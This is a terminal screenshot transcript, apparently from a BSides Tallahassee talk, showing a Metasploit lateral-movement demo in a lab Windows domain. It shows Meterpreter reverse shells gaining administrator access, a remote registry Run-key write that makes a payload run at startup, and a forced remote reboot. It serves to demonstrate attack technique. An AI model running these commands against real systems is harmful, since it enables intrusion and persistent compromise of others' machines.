 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
[*] Meterpreter session 12 opened (192.168.1.6:8080 -> 192.168.1.10:49839) at 2018-09-24 18:40:34 -0400
meterpreter > getuid
Server username: CAVE\Administrator
meterpreter > shell
Process 3644 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Robin.CAVE\Desktop>hostname
hostname
RobinCom
C:\Users\Robin.CAVE\Desktop>REG ADD "\\BatmanCom\HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v wolf /t REG_SZ /d "C:\Users\Batman.Cave\Desktop\goat.exe"
REG ADD "\\BatmanCom\HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v wolf /t REG_SZ /d "C:\Users\Batman.Cave\Desktop\goat.exe"
Value wolf exists, overwrite(Yes/No)? Yes
The operation completed successfully.
C:\Users\Robin.CAVE\Desktop>shutdown /m \\BatmanCom -r -f -t 0
shutdown /m \\BatmanCom -r -f -t 0
C:\Users\Robin.CAVE\Desktop>exit
exit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.10 - Meterpreter session 12 closed.  Reason: User exit
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.6:8080
[*] Sending stage (179779 bytes) to 192.168.1.12
[*] Meterpreter session 13 opened (192.168.1.6:8080 -> 192.168.1.12:49714) at 2018-09-24 18:42:39 -0400
meterpreter > getuid
Server username: CAVE\Batman
meterpreter > shell
Process 5920 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17134.1]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64>host
BSIDES
TALLAHASSEE